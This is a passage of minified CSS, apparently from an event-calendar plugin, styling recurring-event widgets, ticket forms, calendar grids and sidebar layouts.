#eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table 